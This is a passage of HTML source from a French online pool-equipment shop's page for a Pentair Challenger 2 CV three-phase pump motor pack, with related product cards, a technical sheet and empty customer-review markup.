    ">
        <article
            class="product-miniature js-product-miniature"
            data-id-product="2872"
            data-id-product-attribute="0"
        >
            <div class="thumbnail-container">
                
                                                                        <a href="https://www.id-piscine.com/pompe-piscine-pentair/2872-pack-hydromoteur-challenger-3-cv-mono-34m3h.html" class="thumbnail product-thumbnail">
                                <img
                                    
                                                                            src="https://www.id-piscine.com/img/p/fr-default-home_idpiscine.jpg"
                                                                        loading="lazy"
                                    width="350"
                                    height="350"
                                    class="img-fluid"
                                    alt="Pack Hydromoteur CHALLENGER 3 CV MONO 34m3h"
                                >
                            </a>
                                                            
                <div class="product-description">
                    
                        <div class="product-title-content">
                                                            <div class="product-manufacturer">
                                    Pentair Water
                                </div>
                                                                                                                            <div class="product-title">
                                        <a href="https://www.id-piscine.com/pompe-piscine-pentair/2872-pack-hydromoteur-challenger-3-cv-mono-34m3h.html" content="https://www.id-piscine.com/pompe-piscine-pentair/2872-pack-hydromoteur-challenger-3-cv-mono-34m3h.html">
                                            Pack Hydromoteur CHALLENGER 3 CV MONO 34m3h
                                        </a>
                                    </div>
                                                                                    </div>
                    

                    <div class="product-availability">
                        <div class="unavailable">
                                                            <i class="las la-times"></i>
                                                                                        Rupture pour la saison
                                                </div>
                </div>

                
                                            <div class="product-price-and-shipping">
                            

                            <span class="price" aria-label="Prix">
                                                                                                                                                                                1 083,00 €
                                                                                                </span>

                            

                            

                                                    </div>
                                    

                
                    <div class="block-product_reviews">
                        
                    </div>
                
            </div>

            
    <ul class="product-flags js-product-flags">
            </ul>

            <a href="https://www.id-piscine.com/pompe-piscine-pentair/2872-pack-hydromoteur-challenger-3-cv-mono-34m3h.html" class="ghost-link">
                <span>
                    Pack Hydromoteur CHALLENGER 3 CV MONO 34m3h
                </span>
            </a>
            <footer class="pt-4">
                <div class="highlighted-informations no-variants">
                    
                                            
                </div>
                <div class="add">
                                                                                                                                                                                                <a href="https://www.id-piscine.com/pompe-piscine-pentair/2872-pack-hydromoteur-challenger-3-cv-mono-34m3h.html" class="btn btn-primary w-100">
                            Voir le détail
                        </a>
                                    </div>
            </footer>
    </div>
    </article>
    </div>
                                        
                        
    <div class="product             gtproductlisaisonlist
    ">
        <article
            class="product-miniature js-product-miniature"
            data-id-product="2874"
            data-id-product-attribute="0"
        >
            <div class="thumbnail-container">
                
                                                                        <a href="https://www.id-piscine.com/pompe-piscine-pentair/2874-pack-hydromoteur-challenger-3-cv-tri-34m3h.html" class="thumbnail product-thumbnail">
                                <img
                                    
                                                                            src="https://www.id-piscine.com/img/p/fr-default-home_idpiscine.jpg"
                                                                        loading="lazy"
                                    width="350"
                                    height="350"
                                    class="img-fluid"
                                    alt="Pack Hydromoteur CHALLENGER 3 CV TRI 34M3H"
                                >
                            </a>
                                                            
                <div class="product-description">
                    
                        <div class="product-title-content">
                                                            <div class="product-manufacturer">
                                    Pentair Water
                                </div>
                                                                                                                            <div class="product-title">
                                        <a href="https://www.id-piscine.com/pompe-piscine-pentair/2874-pack-hydromoteur-challenger-3-cv-tri-34m3h.html" content="https://www.id-piscine.com/pompe-piscine-pentair/2874-pack-hydromoteur-challenger-3-cv-tri-34m3h.html">
                                            Pack Hydromoteur CHALLENGER 3 CV TRI 34M3H
                                        </a>
                                    </div>
                                                                                    </div>
                    

                    <div class="product-availability">
                        <div class="unavailable">
                                                            <i class="las la-times"></i>
                                                                                        En rupture définitive
                                                </div>
                </div>

                
                                            <div class="product-price-and-shipping">
                            

                            <span class="price" aria-label="Prix">
                                                                                                                                                                                975,00 €
                                                                                                </span>

                            

                            

                                                    </div>
                                    

                
                    <div class="block-product_reviews">
                        
                    </div>
                
            </div>

            
    <ul class="product-flags js-product-flags">
            </ul>

            <a href="https://www.id-piscine.com/pompe-piscine-pentair/2874-pack-hydromoteur-challenger-3-cv-tri-34m3h.html" class="ghost-link">
                <span>
                    Pack Hydromoteur CHALLENGER 3 CV TRI 34M3H
                </span>
            </a>
            <footer class="pt-4">
                <div class="highlighted-informations no-variants">
                    
                                            
                </div>
                <div class="add">
                                                                                                                                                                                                <a href="https://www.id-piscine.com/pompe-piscine-pentair/2874-pack-hydromoteur-challenger-3-cv-tri-34m3h.html" class="btn btn-primary w-100">
                            Voir le détail
                        </a>
                                    </div>
            </footer>
    </div>
    </article>
    </div>
                                        
                
    </div>



        <nav class="nav-description" id="nav-description">
    <div class="container">
        <ul class="justify-content-center nav nav-pills">
                            <li class="nav-item">
                    <a
                        class="nav-link active js-product-nav-active"
                        href="#description"
                        aria-controls="description"
                    >
                        <i class="theme-i theme-i-product-informations d-lg-none"></i>
                        <span>
                            En savoir +
                        </span>
                    </a>
                </li>
                        <li class="nav-item">
                <a
                    class="nav-link"
                    href="#product-details"
                    aria-controls="product-details"
                >
                    <i class="theme-i theme-i-product-details d-lg-none"></i>
                    <span>
                        Fiche technique
                    </span>
                </a>
            </li>
                        <li class="nav-item">
                <a
                    class="nav-link"
                    href="#comments-list"
                    aria-controls="comments-list"
                >
                    <i class="theme-i theme-i-product-comments d-lg-none"></i>
                    <span>
                        Avis clients
                    </span>
                </a>
            </li>
        </ul>
    </div>
</nav>
        
            <div class="block-description">
                
                    <section class="product-description" id="description">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-9">
                                    <div class="row">
                                        <div class="col-auto pr-0">
                                            <img src="https://www.id-piscine.com/themes/idpiscinetheme/assets/img/icon-product-informations.svg" class="mt-2"
                                                alt="En savoir plus sur : Pack Hydromoteur CHALLENGER 2 CV TRI 25M3H" width="34"
                                                height="35">
                                        </div>
                                        <div class="col">
                                            <h2>En savoir plus sur : Pack Hydromoteur CHALLENGER 2 CV TRI 25M3H</h2>
                                        </div>
                                    </div>
                                    <div class="text">
                                        <h3>Utilisation du Pack hydromoteur CHALLENGER 2CV TRI 25m3h</h3>
<p>Le <strong>Pack hydromoteur CHALLENGER 2CV TRI 25m3h </strong>est prévu pour la rénovation ou la maintenance d'une pompe de filtration <strong>CHALLENGER</strong>. L'assemblage sur le préfiltre est facilité grâce au collier de cerclage Inox.</p>
<h3>Les caractéristiques techniques du Pack hydromoteur CHALLENGER 2CV TRI 25m3h</h3>
<ul>
<li>Moteur complet d'origine</li>
<li>Hydraulique complète (garniture mécanique, diffuseur, turbine...)</li>
<li>Ensemble pré-monté</li>
<li><span style="background-color:#e8f1f5;">Joint de corps et cerclage vendus séparément</span></li>
<li>Garantie 2 ans</li>
</ul>
<div class="average_heading">
<p><strong>ATTENTION</strong> : Toute installation électrique de pompe de piscine nécessite d'être réalisée dans les règles de l'art et conformément à la norme Française en vigueur : NF C 15-100, ne pas hésiter si besoin de se rapprocher d'un technicien.</p>
</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </section>
                

                
                    <section
  class="js-product-details bg-white"
  id="product-details"
  data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;13&quot;,&quot;id_supplier&quot;:&quot;20&quot;,&quot;reference&quot;:&quot;PACK203&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;239&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;868,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;0&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2013-04-10 12:55:52&quot;,&quot;date_upd&quot;:&quot;2026-01-15 16:07:40&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Pack Hydromoteur CHALLENGER 2CV TRI 25M3H. Toutes les r\u00e9f\u00e9rences d&#039;hydromoteur Challenger sont sur ID Piscine au Meilleur Prix et en livraison Gratuite.&quot;,&quot;meta_keywords&quot;:&quot;hydromoteur filtration challenger,pompe piscine challenger,pompe filtration piscine,pompe piscine,mat\u00e9riel piscine,id piscine&quot;,&quot;meta_title&quot;:&quot;Pack Hydromoteur CHALLENGER 2CV TRI 25M3H&quot;,&quot;link_rewrite&quot;:&quot;pack-hydromoteur-challenger-2-cv-tri-25m3h&quot;,&quot;name&quot;:&quot;Pack Hydromoteur CHALLENGER 2 CV TRI 25M3H&quot;,&quot;description&quot;:&quot;&lt;h3&gt;Utilisation du Pack hydromoteur CHALLENGER\u00a02CV TRI 25m3h&lt;\/h3&gt;\n&lt;p&gt;Le &lt;strong&gt;Pack hydromoteur CHALLENGER 2CV TRI 25m3h &lt;\/strong&gt;est pr\u00e9vu pour la r\u00e9novation ou la maintenance d&#039;une pompe de filtration &lt;strong&gt;CHALLENGER&lt;\/strong&gt;. L&#039;assemblage sur le pr\u00e9filtre est facilit\u00e9 gr\u00e2ce au collier de cerclage Inox.&lt;\/p&gt;\n&lt;h3&gt;Les caract\u00e9ristiques techniques du Pack hydromoteur CHALLENGER 2CV TRI 25m3h&lt;\/h3&gt;\n&lt;ul&gt;\n&lt;li&gt;Moteur complet d&#039;origine&lt;\/li&gt;\n&lt;li&gt;Hydraulique compl\u00e8te (garniture m\u00e9canique, diffuseur, turbine...)&lt;\/li&gt;\n&lt;li&gt;Ensemble pr\u00e9-mont\u00e9&lt;\/li&gt;\n&lt;li&gt;&lt;span style=\&quot;background-color:#e8f1f5;\&quot;&gt;Joint de corps et cerclage vendus s\u00e9par\u00e9ment&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;Garantie 2 ans&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;div class=\&quot;average_heading\&quot;&gt;\n&lt;p&gt;&lt;strong&gt;ATTENTION&lt;\/strong&gt; : Toute installation \u00e9lectrique de pompe de piscine n\u00e9cessite d&#039;\u00eatre r\u00e9alis\u00e9e dans les r\u00e8gles de l&#039;art et conform\u00e9ment \u00e0 la norme Fran\u00e7aise en vigueur : NF C 15-100, ne pas h\u00e9siter si besoin de se rapprocher d&#039;un technicien.&lt;\/p&gt;\n&lt;\/div&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Le &lt;strong&gt;Pack Hydromoteur CHALLENGER\u00a02CV TRI 25m3h&lt;\/strong&gt;\u00a0est livr\u00e9 sans le joint de corps et cerclage. (vendu s\u00e9par\u00e9ment)&lt;br \/&gt;&lt;strong&gt;&lt;br \/&gt;&lt;strong&gt;Garantie 2 ans moteur - Garantie 1 an garniture&lt;\/strong&gt;&lt;br \/&gt;&lt;\/strong&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;Rupture pour la saison&quot;,&quot;id&quot;:2873,&quot;id_product&quot;:2873,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;pompe-piscine-pentair&quot;,&quot;category_name&quot;:&quot;Pompe piscine Pentair&quot;,&quot;link&quot;:&quot;https:\/\/www.id-piscine.com\/pompe-piscine-pentair\/2873-pack-hydromoteur-challenger-2-cv-tri-25m3h.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:723.333333,&quot;price_without_reduction&quot;:868,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Garantie &quot;,&quot;value&quot;:&quot;2 ans&quot;,&quot;id_feature&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Alimentation &quot;,&quot;value&quot;:&quot;Tri&quot;,&quot;id_feature&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Traitement Eau &quot;,&quot;value&quot;:&quot;Electrolyse de sel ou eau Chlor\u00e9e&quot;,&quot;id_feature&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Mod\u00e8le &quot;,&quot;value&quot;:&quot;Challenger&quot;,&quot;id_feature&quot;:&quot;19&quot;},{&quot;name&quot;:&quot;D\u00e9bit &quot;,&quot;value&quot;:&quot;25 m3\/h&quot;,&quot;id_feature&quot;:&quot;20&quot;},{&quot;name&quot;:&quot;Puissance &quot;,&quot;value&quot;:&quot;2 CV&quot;,&quot;id_feature&quot;:&quot;21&quot;},{&quot;name&quot;:&quot;Pr\u00e9filtre &quot;,&quot;value&quot;:&quot;Pompe SANS Pr\u00e9filtre&quot;,&quot;id_feature&quot;:&quot;22&quot;},{&quot;name&quot;:&quot;Fabricant &quot;,&quot;value&quot;:&quot;PENTAIR WATER&quot;,&quot;id_feature&quot;:&quot;33&quot;}],&quot;attachments&quot;:[{&quot;id_product&quot;:&quot;2873&quot;,&quot;id_attachment&quot;:&quot;196&quot;,&quot;file&quot;:&quot;BoosterChallenger_1.pdf&quot;,&quot;file_name&quot;:&quot;Booster Challenger.pdf&quot;,&quot;file_size&quot;:&quot;231800&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Booster Challenger&quot;,&quot;description&quot;:&quot;Booster Challenger_fr&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA CEE 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produit&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_idpiscine&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-small_idpiscine\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-small_default\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_idpiscine&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-cart_idpiscine\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-cart_default\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_idpiscine&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-home_idpiscine\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:350},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-home_default\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:520,&quot;height&quot;:520},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-medium_default\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:520,&quot;height&quot;:520},&quot;medium_idpiscine&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-medium_idpiscine\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:520,&quot;height&quot;:520},&quot;thick_idpiscine&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-thick_idpiscine\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:600},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-large_default\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;large_idpiscine&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-large_idpiscine\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-small_idpiscine\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-home_default\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:520,&quot;height&quot;:520},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-large_idpiscine\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;11524&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_idpiscine&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-small_idpiscine\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-small_default\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_idpiscine&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-cart_idpiscine\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-cart_default\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_idpiscine&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-home_idpiscine\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:350},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-home_default\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:520,&quot;height&quot;:520},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-medium_default\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:520,&quot;height&quot;:520},&quot;medium_idpiscine&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-medium_idpiscine\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:520,&quot;height&quot;:520},&quot;thick_idpiscine&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-thick_idpiscine\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:600},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-large_default\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;large_idpiscine&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-large_idpiscine\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-small_idpiscine\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-home_default\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:520,&quot;height&quot;:520},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.id-piscine.com\/11524-large_idpiscine\/pack-hydromoteur-challenger-2-cv-tri-25m3h.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;11524&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:868,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Rupture pour la saison&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}"
>
  <div class="container">
    <div class="row">
      <div class="col-auto pr-0">
        <img
          src="https://www.id-piscine.com/themes/idpiscinetheme/assets/img/icon-product-details.svg"
          alt="Fiche technique Pack Hydromoteur CHALLENGER 2 CV TRI 25M3H"
          class="mt-2"
          width="34"
          height="35"
        >
      </div>
      <div class="col">
        <h2>Fiche technique</h2>
      </div>
    </div>

    
              <div class="product-reference">
          <span><i class="las la-check text-quaternary mr-2"></i> Référence : </span>
          <span>PACK203</span>
        </div>
          
  
    
              <div class="product-features">
                          <div>
                <span class="name"><i class="las la-check text-quaternary mr-2"></i> Garantie  : </span>
                <span class="value">2 ans</span>
              </div>
                          <div>
                <span class="name"><i class="las la-check text-quaternary mr-2"></i> Alimentation  : </span>
                <span class="value">Tri</span>
              </div>
                          <div>
                <span class="name"><i class="las la-check text-quaternary mr-2"></i> Traitement Eau  : </span>
                <span class="value">Electrolyse de sel ou eau Chlorée</span>
              </div>
                          <div>
                <span class="name"><i class="las la-check text-quaternary mr-2"></i> Modèle  : </span>
                <span class="value">Challenger</span>
              </div>
                          <div>
                <span class="name"><i class="las la-check text-quaternary mr-2"></i> Débit  : </span>
                <span class="value">25 m3/h</span>
              </div>
                          <div>
                <span class="name"><i class="las la-check text-quaternary mr-2"></i> Puissance  : </span>
                <span class="value">2 CV</span>
              </div>
                          <div>
                <span class="name"><i class="las la-check text-quaternary mr-2"></i> Préfiltre  : </span>
                <span class="value">Pompe SANS Préfiltre</span>
              </div>
                          <div>
                <span class="name"><i class="las la-check text-quaternary mr-2"></i> Fabricant  : </span>
                <span class="value">PENTAIR WATER</span>
              </div>
                    </div>
          

        
          

    
          

    
              <div class="product-attachments mt-5">
          <div class="h4">Téléchargement</div>
                      <div class="attachment">
              <a href="//www.id-piscine.com/index.php?controller=attachment&id_attachment=196" class="btn btn-outline-primary btn-sm">
                <i class="las la-download"></i> Booster Challenger (226.37KB)
              </a>
            </div>
                  </div>
          

    
        <div class="product-availability-date">
                  </div>
    

  </div>
</section>                

                
                                    

                
                    <script>
  var productCommentUpdatePostErrorMessage = 'Désolé, votre avis ne peut pas être envoyé.';
  var productCommentAbuseReportErrorMessage = 'Désolé, votre rapport d\'abus ne peut pas être envoyé.';
</script>

<section class="bg-white" id="comments-list">
  <div class="container">
    <div class="row">
      <div class="col-md-12 col-sm-12" id="product-comments-list-header">
        <div class="row">
          <div class="col-auto pr-0">
            <img
              src="https://www.id-piscine.com/themes/idpiscinetheme/assets/img/icon-tchat.svg"
              alt="Avis clients sur :  Pack Hydromoteur CHALLENGER 2 CV TRI 25M3H"
              class="mt-2"
              width="34"
              height="35"
            >
          </div>
          <div class="col">
            <h2>Avis clients sur :  Pack Hydromoteur CHALLENGER 2 CV TRI 25M3H</h2>
          </div>
        </div>
      </div>
    </div>

        <div id="empty-product-comment" class="product-comment-list-item">
      <div class="alert alert-info">
      Aucun avis n'a été publié pour le moment.
    </div>
  </div>
    <div class="row">
      <div class="col-md-12 col-sm-12"
          id="product-comments-list"
          data-list-comments-url="https://www.id-piscine.com/module/productcomments/ListComments?id_product=2873"
          data-update-comment-usefulness-url="https://www.id-piscine.com/module/productcomments/UpdateCommentUsefulness"
          data-report-comment-url="https://www.id-piscine.com/module/productcomments/ReportComment"
          data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;comment-content&quot;&gt;
    &lt;div class=&quot;comment-title&quot;&gt;
      @COMMENT_TITLE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-content&quot;&gt;
      @COMMENT_COMMENT@
    &lt;/div&gt;
  &lt;/div&gt;
  &lt;div class=&quot;comment-infos&quot;&gt;
    &lt;span class=&quot;comment-author&quot;&gt;
      Par @CUSTOMER_NAME@
    &lt;/span&gt;
    &lt;span class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/span&gt;
  &lt;/div&gt;
  &lt;div class=&quot;grade-stars&quot;&gt;&lt;/div&gt;
&lt;/div&gt;">
      </div>
    </div>
    <div id="product-comments-list-footer">
      <div id="product-comments-list-pagination"></div>
          </div>
  </div>
</section>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade" tabindex="-1" aria-label="Votre avis ne peut pas être envoyé" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title h5 m-0" id="myModalLabel">
          <i class="las la-check text-secondary"></i> Votre avis ne peut pas être envoyé
        </div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">
              <i class="las la-times"></i>
          </span>
        </button>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="update-comment-usefulness-post-error-message">
            
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" aria-label="Signaler le commentaire" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title h5 m-0" id="myModalLabel">
          Signaler le commentaire
        </div>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="report-comment-confirmation-message">
            Êtes-vous certain de vouloir signaler ce commentaire ?
          </div>
        </div>
        <div class="row">
          <div class="col-md-12  col-sm-12 post-comment-buttons">
            <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal" aria-label="Non">
              Non
            </button>
            <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal" aria-label="Oui">
              Oui
            </button>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade" tabindex="-1" aria-label="Signalement envoyé" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <div class="modal-title h5 m-0" id="myModalLabel">
          <i class="las la-check text-secondary"></i> Signalement envoyé
        </div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">
              <i class="las la-times"></i>
          </span>
        </button>
      </div>
      <div class="modal-body">
        <div class="row">
          <div class="col-md-12  col-sm-12" id="report-comment-posted-message">
            Votre signalement a bien été soumis et sera examiné par un modérateur.
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade" tabindex="-1" aria-label="Votre signalement ne peut pas être envoyé" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
